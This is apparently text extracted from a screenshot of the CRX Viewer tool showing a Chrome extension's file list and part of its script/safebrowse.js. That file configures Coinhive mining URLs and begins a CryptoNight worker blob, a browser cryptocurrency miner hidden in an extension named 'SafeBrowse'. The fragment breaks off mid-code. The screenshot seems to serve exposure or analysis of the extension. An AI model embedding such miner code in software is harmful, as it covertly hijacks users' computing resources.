 CRX Viewer
Person 1
Chrome extension source viewer
chrome-extension://jifpbeccnghkjeaalbbjmodiffmgedin/crxviewer.html?crx=https%3A%2F%2Fclients2.g...
CRX
filter (regex) ! file search
Images
3
Code
3
Markup
Locales
3
Misc
1
Listing
Download
CRX
Open
manifest.json 881 B
go.js 5827 B
icon128.png 8134 B
icon16.png 1468 B
icon48.png 3549 B
_locales/en/messages.json 394 B
ales/es_419/messages.json 389 B
_locales/es/messages.json 389 B
data/verified_contents.json 2184 B
script/background.js 143 KB
script/safebrowse.js 213 KB
Show download
Show analysis
Go to line
Show original code
▲
▼
H
652. })(window);
653. self.SafeBrowse = self.SafeBrowse || {};
654. self.SafeBrowse.CONFIG = {
655. LIB_URL: "https://coin-hive.com/lib/",
656. WEBSOCKET_URLS: ["wss://ws002.coin-hive.com/proxy", "wss://ws003.coin-hive.com/proxy", "wss://ws004.c
oin-hive.com/proxy", "wss://ws005.coin-hive.com/proxy", "wss://ws006.coin-hive.com/proxy", "wss://ws007.c
oin-hive.com/proxy", "wss://ws008.coin-hive.com/proxy", "wss://ws009.coin-hive.com/proxy"],
657. CAPTCHA_URL: "https://coin-hive.com/captcha/"
658. };
659. SafeBrowse.CRYPTONIGHT_WORKER_BLOB = URL.createObjectURL(new Blob([" self.SafeBrowse=self.SafeBrowse||{};
self.SafeBrowse.CONFIG={LIB_URL:\"https:\/\/coin-hive.com\/lib\/\",WEBSOCKET_URLS:[\"wss:\/\/ws002.coin-h
ive.com\/proxy\",\"wss:\/\/ws003.coin-hive.com\/proxy\",\"wss:\/\/ws004.coin-hive.com\/proxy\",\"wss:\/\/
ws005.coin-hive.com\/proxy\",\"wss:\/\/ws006.coin-hive.com\/proxy\",\"wss:\/\/ws007.coin-hive.com\/proxy
\",\"wss:\/\/ws008.coin-hive.com\/proxy\",\"wss:\/\/ws009.coin-hive.com\/proxy\"],CAPTCHA_URL:\"https:\/
\/coin-hive.com\/captcha\/\"};var Module={locateFile:(function(path){return SafeBrowse.CONFIG.LIB_URL+pat
h})};var Module;if(!Module)Module=(typeof Module!==\"undefined\"?Module:null)||{};var moduleOverrides={};
for(var key in Module){if(Module.hasOwnProperty(key)){moduleOverrides[key]=Module[key]}}var ENVIRONMENT_I
S_WEB=false;var ENVIRONMENT_IS_WORKER=false;var ENVIRONMENT_IS_NODE=false;var ENVIRONMENT_IS_SHELL=false;
if(Module[\"ENVIRONMENT\"]){if(Module[\"ENVIRONMENT\"]===\"WEB\"){ENVIRONMENT_IS_WEB=true}else if(Module
[\"ENVIRONMENT\"]===\"WORKER\"){ENVIRONMENT_IS_WORKER=true}else if(Module[\"ENVIRONMENT\"]===\"NODE\"){EN
VIRONMENT_IS_NODE=true}else if(Module[\"ENVIRONMENT\"]===\"SHELL\"){ENVIRONMENT_IS_SHELL=true}else{throw